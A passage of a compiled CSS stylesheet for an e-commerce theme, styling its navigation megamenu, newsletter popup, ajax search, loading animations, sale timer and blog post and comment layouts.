  .layout_2 .rd-navbar-megamenu {
    left: 0;
    right: 0; } }
@media (min-width: 768px) and (min-width: 768px) {
  .layout_5 .rd-navbar-nav {
    margin: 0;
    border: 0;
    padding: 0;
    text-align: left;
    position: static; }
    .layout_5 .rd-navbar-nav > li > .rd-navbar-dropdown {
      top: 38px; } }

    @media (min-width: 768px) and (min-width: 768px) and (min-width: 768px) and (max-width: 1199px) {
      .layout_5 .rd-navbar-nav > li > .rd-navbar-dropdown {
        top: 43px; } }
@media (min-width: 768px) and (min-width: 768px) {
    .layout_5 .rd-navbar-nav > li > .rd-navbar-megamenu {
      top: 64px;
      left: 0;
      right: 0; }
    .layout_5 .rd-navbar-nav > li > a::after {
      bottom: -19px; }
  .layout_5 .rd-navbar-nav > li.focus > a,
  .layout_5 .rd-navbar-nav > li.active > a,
  .layout_5 .rd-navbar-nav > li > a:hover {
    color: #fff !important; } }

@media (min-width: 992px) {
  .layout_3 .rd-navbar-nav > li > .rd-navbar-dropdown {
    top: 37px; }
  .layout_3 .rd-navbar-nav > li > .rd-navbar-megamenu {
    top: 42px; }
  .layout_3 .rd-navbar-nav > li > a::after {
    bottom: -21px; } }

@media (min-width: 1200px) {
  .layout_4 .rd-navbar-nav > li > .rd-navbar-megamenu {
    right: auto;
    left: 100%;
    width: 910px;
    top: 0; } }
  @media (min-width: 1200px) and (min-width: 1354px) {
    .layout_4 .rd-navbar-nav > li > .rd-navbar-megamenu {
      width: 1050px; } }

.mm-image {
  display: block;
  margin-bottom: 25px; }

.menu-block-1 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
  padding-top: 45px; }
  @media (min-width: 1354px) {
    .menu-block-1 {
      margin-left: -25px;
      margin-right: -25px; } }
  .menu-block-1 > a {
    margin: 0 5px; }
    .menu-block-1 > a:hover {
      opacity: 0.6; }

.menu-block-3 {
  padding-top: 50px;
  margin: 0 -5px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .menu-block-3 a {
    margin: 0 5px; }
    .menu-block-3 a:hover {
      opacity: 0.6; }

.sidebar .navigation li.level0 a.level-top {
  padding: 10px; }

@media (max-width: 767px) {
  .navigation li.level-top,
  .navigation a.level-top {
    position: relative; }

  .mm-submenu .mm-submenu {
    padding-left: 15px; }

  .rd-navbar-megamenu .container, .rd-navbar-megamenu .page-print.sales-order-print #maincontent, .page-print.sales-order-print .rd-navbar-megamenu #maincontent,
  .rd-navbar-megamenu .row,
  .rd-navbar-megamenu [class*="col-"] {
    padding: 0;
    margin: 0;
    max-width: inherit;
    min-width: inherit; }

  .static-block,
  .mm-image {
    display: none; }

  .navigation .mm-label {
    display: none; } }
/*
* TM_Megamenu
*/
.buttons-container .subscribe {
  background: #FFF;
  padding: 11px 19px 12px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  border: 2px solid #eae9e9;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translateZ(0);
  color: #FFF; }
  .buttons-container .subscribe:hover {
    color: #FFF; }
  .buttons-container .subscribe span {
    vertical-align: sub; }
  @media (min-width: 768px) and (max-width: 991px) {
    .buttons-container .subscribe {
      font-size: 12px; } }

.modal-popup.newsletter-popup .block.newsletter {
  margin: 0; }
.modal-popup.newsletter-popup .modal-title {
  font-size: 35px;
  margin-bottom: 30px; }
  @media (max-width: 479px) {
    .modal-popup.newsletter-popup .modal-title {
      font-size: 26px;
      line-height: 1.3; } }
.modal-popup.newsletter-popup .modal-inner-wrap {
 
  background-repeat: no-repeat;
  background-position: top right;
  padding: 1px!important; }
  @media (max-width: 991px) {
    .modal-popup.newsletter-popup .modal-inner-wrap {
      width: 96% !important;
      padding: 50px 4%; } }
.modal-popup.newsletter-popup .content-text {
  margin-bottom: 45px;
  padding: 0 8%;
  text-align: center; }
  @media (max-width: 479px) {
    .modal-popup.newsletter-popup .content-text {
      margin-bottom: 15px; } }
.modal-popup.newsletter-popup .form.subscribe {
     display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: center;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: space-around;
    align-items: flex-start; }
  @media (max-width: 479px) {
    .modal-popup.newsletter-popup .form.subscribe {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; } }
.modal-popup.newsletter-popup .field.newsletter {
  order: 1;
  width: 100%;
  padding: 0 10px 0 0;
  margin: 0; }
.modal-popup.newsletter-popup .buttons-container {
  order: 2; }
  @media (max-width: 479px) {
    .modal-popup.newsletter-popup .buttons-container {
      margin: 20px auto 0; } }
.modal-popup.newsletter-popup .action-close {
  position: absolute;
  right: 15px;
  top: 10px;
  display: block; }
  .modal-popup.newsletter-popup .action-close:before {
    font-family: "Linearicons";
    content: "\e935";
    font-size: 12px; }
.modal-popup.newsletter-popup .privacy-policy-check-box {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  font-size: 13px;
  line-height: 20px;
  text-align: left;
  padding: 15px 1% 0; }
  .modal-popup.newsletter-popup .privacy-policy-check-box .check_privacy {
    margin: 0 10px 0 0; }

.newsletter-popup.modal-popup._show .modal-inner-wrap {
  margin: 0 auto;
  top: 53%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50.3%);
  position: absolute; }

.modal-popup.compare-popup .action-close {
  padding: 2rem; }

.modals-wrapper .modal-popup.compare-popup._show {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
  overflow-x: hidden; }
.modals-wrapper .modal-popup.compare-popup .modal-inner-wrap {
  overflow: hidden;
  box-sizing: border-box;
  height: auto;
  min-height: 100%;
  margin-top: 0; }
.modals-wrapper .modal-popup.compare-popup._inner-scroll .modal-content {
  margin-right: -40px;
  padding-right: 40px; }
.modals-wrapper .modal-popup.compare-popup .modal-footer {
  display: block;
  min-height: 70px !important; }

/*
* TM_AjaxSearch
*/
.search-autocomplete {
  overflow: hidden;
  position: static;
  z-index: 99;
  background: #FFF;
  box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09);
  display: none; }
  .search-autocomplete::after {
    content: '';
    position: absolute;
    top: 320px;
    left: 0;
    z-index: 9999;
    width: 120%;
    height: 30px;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+52&0+0,1+52 */
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 72%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 72%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 72%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
    /* IE6-9 */ }
  .search-autocomplete ul[role=listbox] {
    overflow-y: scroll;
    position: static;
    max-height: 350px;
    margin-right: -20px;
    z-index: 10;
    display: block; }
  .search-autocomplete .qs-option-name,
  .search-autocomplete .amount {
    font-size: 12px; }
  .search-autocomplete ul li.search-item {
    border-bottom: 1px solid #eae9e9;
    border-top: none;
    padding: 10px 30px; }
    .search-autocomplete ul li.search-item:first-child {
      border-top: 1px solid #eae9e9; }
    .search-autocomplete ul li.search-item .amount {
      position: static; }
    .search-autocomplete ul li.search-item a {
      display: block;
      overflow: hidden;
      line-height: normal;
      text-decoration: none; }
      .search-autocomplete ul li.search-item a .search-thumb {
        float: left;
        width: 50px;
        margin-right: 10px; }
      .search-autocomplete ul li.search-item a .qs-option-name {
        display: block;
        margin-bottom: 5px; }
      .search-autocomplete ul li.search-item a .price {
        display: block; }
    .search-autocomplete ul li.search-item:hover {
      background: none;
      box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09) inset; }

.ajax-loading .rd-navbar-search-form-input:before {
  position: absolute;
  content: "";
  font-size: 1px;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  text-indent: -9999em;
  -webkit-animation: load5 1.1s infinite ease;
  animation: load5 1.1s infinite ease;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  top: 17px;
  left: 8px; }

@-webkit-keyframes load5 {
  0%,
  100% {
    box-shadow: 0em -2.6em 0em 0em #000000, 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.5), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.7); }
  12.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.7), 1.8em -1.8em 0 0em #000000, 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.5); }
  25% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.5), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.7), 2.5em 0em 0 0em #000000, 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  37.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.5), 2.5em 0em 0 0em rgba(0, 0, 0, 0.7), 1.75em 1.75em 0 0em #000000, 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  50% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.5), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.7), 0em 2.5em 0 0em #000000, -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  62.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.5), 0em 2.5em 0 0em rgba(0, 0, 0, 0.7), -1.8em 1.8em 0 0em #000000, -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  75% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.5), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.7), -2.6em 0em 0 0em #000000, -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  87.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.5), -2.6em 0em 0 0em rgba(0, 0, 0, 0.7), -1.8em -1.8em 0 0em #000000; } }
@keyframes load5 {
  0%,
  100% {
    box-shadow: 0em -2.6em 0em 0em #000000, 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.5), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.7); }
  12.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.7), 1.8em -1.8em 0 0em #000000, 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.5); }
  25% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.5), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.7), 2.5em 0em 0 0em #000000, 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  37.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.5), 2.5em 0em 0 0em rgba(0, 0, 0, 0.7), 1.75em 1.75em 0 0em #000000, 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  50% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.5), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.7), 0em 2.5em 0 0em #000000, -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.2), -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  62.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.5), 0em 2.5em 0 0em rgba(0, 0, 0, 0.7), -1.8em 1.8em 0 0em #000000, -2.6em 0em 0 0em rgba(0, 0, 0, 0.2), -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  75% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.5), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.7), -2.6em 0em 0 0em #000000, -1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2); }
  87.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(0, 0, 0, 0.2), 1.8em -1.8em 0 0em rgba(0, 0, 0, 0.2), 2.5em 0em 0 0em rgba(0, 0, 0, 0.2), 1.75em 1.75em 0 0em rgba(0, 0, 0, 0.2), 0em 2.5em 0 0em rgba(0, 0, 0, 0.2), -1.8em 1.8em 0 0em rgba(0, 0, 0, 0.5), -2.6em 0em 0 0em rgba(0, 0, 0, 0.7), -1.8em -1.8em 0 0em #000000; } }
/*
* TM_AjaxCatalog
*/
.ajax-loading.page-products.loading-mask {
  visibility: visible;
  opacity: 1;
  display: block; }

.page-products .loading-mask,
.tm_blog-index-index .loading-mask {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  opacity: 0;
  transition: .4s all ease-out;
  visibility: hidden; }

.ajax-loading.page-products .loading-mask,
.ajax-loading.tm_blog-index-index .loading-mask {
  opacity: 1;
  height: auto;
  visibility: visible; }

.page-products .loading-mask .loader,
.tm_blog-index-index .loading-mask .loader {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -45px 0 0 -45px;
  width: 90px;
  height: 90px;
  line-height: 90px;
  box-sizing: border-box;
  text-align: center;
  z-index: 0;
  text-transform: uppercase;
  -o-text-transform: uppercase;
  -ms-text-transform: uppercase;
  -webkit-text-transform: uppercase;
  -moz-text-transform: uppercase; }
  .page-products .loading-mask .loader img,
  .page-products .loading-mask .loader p,
  .tm_blog-index-index .loading-mask .loader img,
  .tm_blog-index-index .loading-mask .loader p {
    display: none; }

.page-products .loading-mask .loader:before,
.page-products .loading-mask .loader:after,
.tm_blog-index-index .loading-mask .loader:before,
.tm_blog-index-index .loading-mask .loader:after {
  opacity: 0;
  box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  content: "\0020";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 60px; }

.page-products .loading-mask .loader:after,
.tm_blog-index-index .loading-mask .loader:after {
  z-index: 1;
  animation: cssload-gogoloader 2.3s infinite 1.15s;
  -o-animation: cssload-gogoloader 2.3s infinite 1.15s;
  -ms-animation: cssload-gogoloader 2.3s infinite 1.15s;
  -webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;
  -moz-animation: cssload-gogoloader 2.3s infinite 1.15s; }

.page-products .loading-mask .loader:before,
.tm_blog-index-index .loading-mask .loader:before {
  z-index: 2;
  animation: cssload-gogoloader 2.3s infinite;
  -o-animation: cssload-gogoloader 2.3s infinite;
  -ms-animation: cssload-gogoloader 2.3s infinite;
  -webkit-animation: cssload-gogoloader 2.3s infinite;
  -moz-animation: cssload-gogoloader 2.3s infinite; }

@keyframes cssload-gogoloader {
  0% {
    transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    transform: scale(1);
    opacity: 0; } }
@-o-keyframes cssload-gogoloader {
  0% {
    -o-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -o-transform: scale(1);
    opacity: 0; } }
@-ms-keyframes cssload-gogoloader {
  0% {
    -ms-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -ms-transform: scale(1);
    opacity: 0; } }
@-webkit-keyframes cssload-gogoloader {
  0% {
    -webkit-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    opacity: 0; } }
@-moz-keyframes cssload-gogoloader {
  0% {
    -moz-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -moz-transform: scale(1);
    opacity: 0; } }
.timer-wrapper {
  border: 0 !important;
  background: #fd6279;
  text-align: center;
  color: #FFF;
  font-weight: 600;
  padding: 10px 0 7px;
  line-height: 18px; }
  .timer-wrapper span {
    font-size: 12px;
    display: block;
    font-weight: normal;
    margin-top: -3px; }
  .timer-wrapper > div div {
    display: inline-block;
    position: relative;
    padding-right: 25px; }
    .timer-wrapper > div div:last-child {
      padding: 0; }
  .timer-wrapper b {
    position: absolute;
    right: 8px;
    font-weight: normal;
    top: 23%; }

.products-grid .product-item-photo .timer-wrapper {
  position: absolute;
  width: 100%;
  bottom: -2px;
  z-index: 1; }
.products-grid .product-item-photo .product-thumb + .timer-wrapper {
  position: relative;
  bottom: 0; }

.product-info-main .timer-wrapper {
  max-width: 300px;
  margin-top: 20px; }

.main.layout_3 .timer-wrapper {
  margin-left: auto;
  margin-right: auto; }

/* 
 *  Featured Product by TemplateMonster 2016
 *  v1.0.0
 */
.block-posts-list {
  clear: both; }
  .block-posts-list .post-items {
    list-style: none;
    padding: 0;
    display: flex;
    -webkit-display: flex;
    flex-wrap: wrap;
    margin: 0 -15px; }
  .block-posts-list .post-item {
    padding: 0 15px;
    box-sizing: border-box;
    margin-bottom: 30px; }
  .block-posts-list .item-wrapper {
    padding-bottom: 43px; }
  .block-posts-list .post-image {
    margin-bottom: 21px; }
    .block-posts-list .post-image img {
      width: 100%;
      vertical-align: top; }
  .block-posts-list .post-title {
    margin-bottom: 6px; }
    .block-posts-list .post-title h3 {
      font-weight: 500;
      margin: 0; }
  .block-posts-list .post-short-content {
    font-size: inherit;
    line-height: inherit;
    margin-bottom: 26px; }
  .block-posts-list .post-link {
    font-weight: 700; }
  .block-posts-list .post-data {
    border-top: solid 1px #e8e8e8;
    padding: 11px 0 0;
    display: flex;
    -webkit-display: flex;
    justify-content: space-between;
    -webkit-justify-content: space-between; }
    .block-posts-list .post-data .create-date a,
    .block-posts-list .post-data .post-author a,
    .block-posts-list .post-data .post-comments a {
      text-decoration: none; }
    .block-posts-list .post-data .create-date a span:before, .block-posts-list .post-data .create-date:before,
    .block-posts-list .post-data .post-author a span:before,
    .block-posts-list .post-data .post-author:before,
    .block-posts-list .post-data .post-comments a span:before,
    .block-posts-list .post-data .post-comments:before {
      font-size: 18px;
      padding-right: 4px;
      vertical-align: middle; }
    .block-posts-list .post-data .create-date {
      order: 1;
      -webkit-order: 1; }
      .block-posts-list .post-data .create-date time {
        display: inline-block; }
    .block-posts-list .post-data .post-author {
      order: 2;
      -webkit-order: 2; }
    .block-posts-list .post-data .post-comments {
      order: 3;
      -webkit-order: 3;
      flex-basis: 50px;
      -webkit-flex-basis: 50px;
      text-align: right; }
    @media (max-width: 1200px) {
      .block-posts-list .post-data {
        display: block;
        overflow: hidden; }
        .block-posts-list .post-data .create-date,
        .block-posts-list .post-data .post-author {
          display: block; }
        .block-posts-list .post-data .post-comments {
          float: right; } }
  @media (min-width: 767px) {
    .block-posts-list .post-item {
      flex-basis: 33.333%;
      -webkit-flex-basis: 33.333%;
      max-width: 33.333%; } }
  @media (max-width: 768px) {
    .block-posts-list .post-item {
      flex-basis: 50%;
      -webkit-flex-basis: 50%; }
      .block-posts-list .post-item .item-wrapper {
        padding-bottom: 20px; } }
  @media (max-width: 350px) {
    .block-posts-list .post-item {
      flex-basis: 100%;
      -webkit-flex-basis: 100%; } }

.posts-list-wrapper {
  /*Toolbar
  **********************************************/ }
  .posts-list-wrapper .toolbar-top {
    margin-bottom: 30px; }
    .posts-list-wrapper .toolbar-top .toolbar {
      position: relative;
      margin-bottom: 0;
      text-align: left; }
    .posts-list-wrapper .toolbar-top .sorter {
      float: left;
      margin-bottom: 5px; }
    .posts-list-wrapper .toolbar-top .limiter {
      display: block;
      margin-bottom: 5px;
      text-align: right; }
    .posts-list-wrapper .toolbar-top .pages {
      display: none; }
  .posts-list-wrapper .toolbar-bottom .toolbar {
    margin-bottom: 0; }
    .posts-list-wrapper .toolbar-bottom .toolbar .pages {
      text-align: left;
      margin: 0;
      display: block; }
      .posts-list-wrapper .toolbar-bottom .toolbar .pages .pages-item-next {
        position: relative; }
  .posts-list-wrapper .toolbar-bottom .sorter,
  .posts-list-wrapper .toolbar-bottom .limiter {
    display: none;
    visibility: hidden; }

.widget.blog-posts {
  clear: both;
  width: 100%; }
  .widget.blog-posts .post-image img {
    width: 100%;
    vertical-align: top; }
  .widget.blog-posts .post-title {
    margin-bottom: 6px; }
    .widget.blog-posts .post-title h3 {
      font-family: inherit;
      font-weight: 500;
      margin: 0; }
      .widget.blog-posts .post-title h3 a {
        text-decoration: none; }
  .widget.blog-posts .post-link {
    font-weight: 700;
    text-transform: none; }
  .widget.blog-posts .post-data {
    border-top: solid 1px #e8e8e8;
    padding: 11px 0 0;
    display: flex;
    -webkit-display: flex;
    justify-content: space-between;
    -webkit-justify-content: space-between; }
    .widget.blog-posts .post-data .create-date a,
    .widget.blog-posts .post-data .post-author a,
    .widget.blog-posts .post-data .post-comments a {
      text-decoration: none; }
    .widget.blog-posts .post-data .create-date a span:before, .widget.blog-posts .post-data .create-date:before,
    .widget.blog-posts .post-data .post-author a span:before,
    .widget.blog-posts .post-data .post-author:before,
    .widget.blog-posts .post-data .post-comments a span:before,
    .widget.blog-posts .post-data .post-comments:before {
      font-size: 18px;
      padding-right: 4px;
      vertical-align: middle; }
    .widget.blog-posts .post-data .create-date {
      order: 1;
      -webkit-order: 1; }
      .widget.blog-posts .post-data .create-date time {
        display: inline-block; }
    .widget.blog-posts .post-data .post-author {
      order: 2;
      -webkit-order: 2; }
    .widget.blog-posts .post-data .post-comments {
      order: 3;
      -webkit-order: 3;
      flex-basis: 50px;
      -webkit-flex-basis: 50px;
      text-align: right; }
    @media (max-width: 1200px) {
      .widget.blog-posts .post-data {
        display: block;
        overflow: hidden; }
        .widget.blog-posts .post-data .create-date,
        .widget.blog-posts .post-data .post-author {
          display: block; }
        .widget.blog-posts .post-data .post-comments {
          float: right; } }

.widget-post-grid .post-items {
  display: flex;
  -webkit-display: flex;
  flex-wrap: wrap;
  padding: 0;
  margin: 0 -15px; }
.widget-post-grid .post-item {
  list-style: none;
  padding: 0 15px;
  box-sizing: border-box;
  margin-bottom: 30px; }
@media (min-width: 769px) {
  .widget-post-grid .post-items > .post-item {
    flex-basis: 33.333%;
    -webkit-flex-basis: 33.333%;
    max-width: 33.6333%; } }
@media (min-width: 480px) and (max-width: 768px) {
  .widget-post-grid .post-items > .post-item {
    flex-basis: 50%;
    -webkit-flex-basis: 50%;
    max-width: 50%; } }
.widget-post-grid .post-image {
  margin-bottom: 15px; }

.widget-post-list .item-wrapper {
  margin-bottom: 50px;
  overflow: hidden; }
.widget-post-list .post-item:last-child .item-wrapper {
  margin-bottom: 0; }
.widget-post-list .post-image {
  float: left;
  margin: 0 30px 0 0;
  max-width: 38%; }
.widget-post-list .post-content-wrapper {
  overflow: hidden; }
.widget-post-list .post-short-content {
  margin-bottom: 10px; }
@media (max-width: 768px) {
  .widget-post-list .post-image {
    max-width: 45%;
    margin-bottom: 10px; }
  .widget-post-list .post-content-wrapper {
    overflow: unset; } }
@media (max-width: 421px) {
  .widget-post-list .post-image {
    float: none;
    max-width: 100%;
    margin: 0 0 20px 0; } }

.widget-post-column .post-item {
  margin-bottom: 30px; }
  .widget-post-column .post-item:last-child {
    margin-bottom: 0; }
.widget-post-column .post-image {
  margin-bottom: 10px; }
.widget-post-column .post-link {
  display: table; }
.widget-post-column .post-short-content {
  margin-bottom: 8px; }

.post-page {
  clear: both;
  font-family: inherit;
  width: 100%; }
  .post-page .post-text {
    margin-bottom: 25px; }
  .post-page .post-data {
    border-top: solid 1px #e8e8e8;
    padding: 13px 0 0;
    margin-bottom: 50px;
    color: #999999; }
    .post-page .post-data .create-date,
    .post-page .post-data .post-author,
    .post-page .post-data .post-comments {
      display: inline-block;
      margin-right: 20px; }
      .post-page .post-data .create-date span, .post-page .post-data .create-date a,
      .post-page .post-data .post-author span,
      .post-page .post-data .post-author a,
      .post-page .post-data .post-comments span,
      .post-page .post-data .post-comments a {
        display: inline-block; }
      .post-page .post-data .create-date a,
      .post-page .post-data .post-author a,
      .post-page .post-data .post-comments a {
        color: #999999;
        text-decoration: none; }
        .post-page .post-data .create-date a:hover,
        .post-page .post-data .post-author a:hover,
        .post-page .post-data .post-comments a:hover {
          color: #000; }
      .post-page .post-data .create-date a span:before, .post-page .post-data .create-date:before,
      .post-page .post-data .post-author a span:before,
      .post-page .post-data .post-author:before,
      .post-page .post-data .post-comments a span:before,
      .post-page .post-data .post-comments:before {
        font-size: 18px;
        line-height: 18px;
        padding-right: 4px;
        color: #000;
        vertical-align: middle; }
    .post-page .post-data .create-date time {
      display: inline-block; }
    @media (max-width: 480px) {
      .post-page .post-data {
        overflow: hidden; }
        .post-page .post-data .create-date,
        .post-page .post-data .post-author,
        .post-page .post-data .post-comments {
          display: block;
          margin-bottom: 3px; } }
  .post-page .post-relatedproducts .block.related {
    float: none; }
    .post-page .post-relatedproducts .block.related .owl-carousel .product-item {
      width: 100%; }
    .post-page .post-relatedproducts .block.related .product-item {
      width: 33.33%; }
      .post-page .post-relatedproducts .block.related .product-item .product-item-info {
        width: 100%;
        padding: 0;
        margin: 0;
        box-shadow: none;
        border: none; }
      .post-page .post-relatedproducts .block.related .product-item .product-item-photo {
        display: block;
        text-align: center; }

.post-comments-block {
  margin-bottom: 68px; }
  .post-comments-block .post-comments-content {
    margin-bottom: 48px; }
  .post-comments-block .post-comment {
    background: #f4f4f4;
    padding: 30px;
    margin-bottom: 20px; }
  .post-comments-block .comment-info {
    overflow: hidden;
    padding: 0 0 3px 0;
    margin-bottom: 15px;
    border-bottom: solid 1px #e8e8e8; }
    .post-comments-block .comment-info .post-data {
      float: right;
      margin: 0 0 0 5px;
      border: none;
      padding: 0; }
      .post-comments-block .comment-info .post-data .create-date {
        margin: 0; }
        .post-comments-block .comment-info .post-data .create-date time {
          display: inline-block; }
    .post-comments-block .comment-info .comment-author {
      margin-top: 0; }
  .post-comments-block .comment-add .subtitle {
    margin-bottom: 30px; }
  .post-comments-block .comment-add .fieldset {
